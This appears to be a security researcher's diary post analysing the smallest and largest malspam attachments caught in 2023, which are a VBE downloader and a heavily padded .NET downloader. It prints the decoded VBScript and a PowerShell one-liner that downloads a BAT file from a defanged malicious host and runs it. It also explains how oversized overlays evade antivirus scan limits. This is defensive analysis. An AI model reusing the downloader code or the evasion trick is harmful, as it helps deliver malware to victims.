Interesting large and small malspam attachments from 2023
At the end of a year, or at the beginning of a new one, I like to go over all malicious attachments that were caught in my e-mail trap over the last 12 months, since this can provide a good overview of long-term malspam trends and may sometimes lead to other interesting discoveries. Over the years, I found that, at a minimum, it is usually instructive to look at what the largest and the smallest pieces of malware that one managed to catch were[1]. This held true even for 2023, as both the smallest and the largest sample I had turned out to be interesting in their own right. But let’s start at the beginning…
Over the last 12 months, 1152 potentially malicious attachments of various types were caught by my malspam trap. When I decompressed and/or unpacked all the images and archives, removed all duplicates and eliminated all the non-malicious files, I was left with 525 unique malicious samples – 285 of these were PE files with various extensions, and the rest were a wide assortment of scripts, Office files, PDFs, help files, shortcut links, etc.
The smallest malicious file among all of these was a VBE (an encoded VBScript file[2]), which was quite surprising, since these are not too common in the wild – in fact, among all the “2023 malspam files”, there were only 2 VBEs (compared to 43 “traditional” VBS files).
In any case, the smallest file, which was 1.32 kB in size, was named “μεταβ?βαση.vbe” - it had a SHA-1 hash 3fc13ec425b0255c737b3b88005e5cb5f9366c52, and at the time of writing had 21/60 VT score[3],.
After decoding the file using John Hammond’s modification of Didier’s vbe-decoder.py script[4,5], and renaming the two initially defined variables, the VBScript – although it was still obfuscated – turned out to be quite readable…
Dim var1 , var2 :
SEt var1 = CReAteObject ( ChrW(&H77) & "ScRipT.SHeLL" ) :
var2 = "pOWErSHEll -EX bYPass -NOP -w HiDdeN -EC IAAJAEkAbgBWAG8AawBFAC0AdwBlAEIAcgBlAFEAdQBFAFMAdAAgAAkACQAtAHUAcgBpACAACQAJACgAHSBoAHQAdABwADoALwAvAHAAdQByAGUAYwByAHkALgB5AGQAbgBzAC4AZQB1AC8AcAB1AHIAZQAvAB0gIAAgACAAIAArACAAIAAdIFgAeABxAB0gIAAgACAAIAArACAAIAAdIHkAaQBuAHEAbgAuAGIAHSAgACAAIAAgACsAIAAgAB0gYQAdICAAIAAgACAAKwAgACAAHSB0AB0gIAAgACkAIAAtAG8AdQBUAGYASQBMAGUAIAAdICQAZQBOAFYAOgBUAEUATQBwAFwAWAB4AHEAeQBpAG4AcQBuAC4AYgBhAHQAHSAgACAAOwAgACAAJgAgACAAHSAkAGUAbgBWADoAdABFAG0AcABcAFgAeABxAHkAaQBuAHEAbgAuAGIAYQB0AB0g " :
var1.rUn chR ( 34 ) & var1.expaNDENVIrOnmenTStRINgS( Chr(&H25) & ChrW(&H43) & ChrW(&H6F) & ChrW(&H6D) & Chr(&H73) & Chr(&H70) & Chr(&H45) & Chr(&H63) & Chr(&H25) ) & CHR ( 34 ) & cHR ( 34 ) & ChrW(&H2F) & ChrW(&H63) & Chr(&H20) & var2 & cHr ( 34 ) , 0 :
sEt var1 = nOthiNg
We can clearly see that the VBScript tries to execute a Base64-encoded PowerShell command. If we decode it, it becomes obvious that the entire VBE file is a very simple downloader for a malicious BAT file [6].
InVokE-weBreQuESt -uri ("hxxp[:]//purecry[.]ydns[.]eu/pure/" + "Xxq" + "yinqn.b" + "a" + "t" ) -ouTfILe "$eNV:TEMp\Xxqyinqn.bat" ; & "$enV:tEmp\Xxqyinqn.bat"
As we may see, the smallest file in the “malspam set” was of a slightly unusual type and was reasonably small.
On the other side of the size spectrum was a very large .NET EXE, which was approximately 350 MB in size (358508 kB). SHA-1 hash of this file was 6eefbfd8b2c547fc959fcee4c38105cb997dd00d and at the time of writing, it had 29/62 VT score[7].


The impressive size of the file was due to a very large overlay (i.e., significant number of bytes appended to the PE structure) with very small entropy.
This technique of using large, low-entropy overlays is quite common[8], since it allows threat actors to increase the size of an executable to the point where it won’t be scanned by most anti-malware solutions (due to size limits set for file scans in these solutions), yet at the same time, it still allows for packing the executable into a very small archive (given the minimal entropy of the overlay).
The overlays are customarily made up of null bytes, however in this case, the authors of the file decided to go with literal “zeroes” (0x30 bytes), which made up most of the file. Without its overlay, the EXE would be only about 108 kB in size.


With such a small size of the actual payload, it probably won’t come as a surprise that the file wasn’t functionally too complex. In fact, in the following two images you may see practically the entire code of the program.
Although it is obfuscated, its function is quite understandable – it is a downloader for a file located at the URL hxxp[:]//justnormalsite[.]ddns[.]net/SystemEnv/uploads/nodeffender_Nrtsynmz.png.
As we may see, although there was almost 350 MB size difference between the smallest and largest malicious file which my malspam trap caught last year, both were functionally very similar. This is of course not too surprising given that (down)loaders are the first stage of most malware infection chains out there, and as such, are delivered most commonly by malicious e-mail messages.
Nevertheless, even though they are functionally similar, the difference in size, languages and obfuscation techniques between these two samples goes to show the variety of malspam that one might have come across in 2023… And that we will undoubtedly (and unfortunately) be able to come across in 2024.
[1] https://isc.sans.edu/diary/Do+you+want+your+Agent+Tesla+in+the+300+MB+or+8+kB+package/28202
[2] https://bromiley.medium.com/malware-monday-vbscript-and-vbe-files-292252c1a16
[3] https://www.virustotal.com/gui/file/fc25bc8c8356b4288911ac645af2c9b8061e9921f9459ef2f190ed87d4a40a36
[4] https://github.com/DidierStevens/DidierStevensSuite/blob/master/decode-vbe.py
[5] https://github.com/JohnHammond/vbe-decoder/blob/master/vbe-decoder.py
[6] https://www.virustotal.com/gui/file/ce8c7350edb30f7754a5e82a27493f0437e31062cf4901bdb76b1d3ecccf3b9c
[7] https://www.virustotal.com/gui/file/aa9b632b74f4b71ec8cfe6cd7e23634e76c5458518f27ed1321df87c914f4f17
[8] https://isc.sans.edu/diary/Picks+of+2019+malware+the+large+the+small+and+the+one+full+of+null+bytes/25718
-----------
Jan Kopriva
@jk0pr
Nettles Consulting


Comments